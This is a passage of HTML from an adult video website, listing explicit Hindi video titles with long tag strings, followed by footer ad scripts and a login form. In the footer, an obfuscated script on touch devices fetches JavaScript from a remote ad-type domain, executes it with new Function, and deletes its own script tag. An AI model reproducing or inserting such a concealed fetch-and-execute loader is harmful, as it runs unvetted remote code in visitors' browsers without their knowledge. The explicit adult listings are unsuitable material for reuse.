class="hd-video">HD</span>			<span class="duration">26:09</span>		</div> 		<header class="entry-header"> 			<span class="title">Horny Landlady 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 50%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" class="thumb-block video-preview-item full-width post-30103 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-bengali-girl tag-hot-bengali-girl-hindi-porn-video tag-hot-bengali-girl-hindi-uncut-porn-video tag-hot-bengali-girl-hindi-uncut-xxx-video tag-hot-bengali-girl-porn-film tag-hot-bengali-girl-porn-video tag-hot-bengali-girl-sex-film tag-hot-bengali-girl-sex-video tag-hot-bengali-girl-short-film tag-hot-bengali-girl-video tag-hot-bengali-girl-xxx tag-hot-bengali-girl-xxx-film tag-hot-bengali-girl-xxx-video tag-new-2026-porn-web-series" data-post-id="30103"> 	<a href="https://bindasmood.com/hot-bengali-girl-2026-hindi-uncut-xxx-video" title="Hot Bengali Girl 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/hot-bengali-girl.webp" alt="Hot Bengali Girl 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">13:49</span>		</div> 		<header class="entry-header"> 			<span class="title">Hot Bengali Girl 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/hindi-porn-web-series">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="16ec3a7221" /><input type="hidden" name="_wp_http_referer" value="/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="16ec3a7221" /><input type="hidden" name="_wp_http_referer" value="/the-unmarried-women-2023-hunt-cinema-hindi-xxx-web-series-ep-1" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"aaf6a73683","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>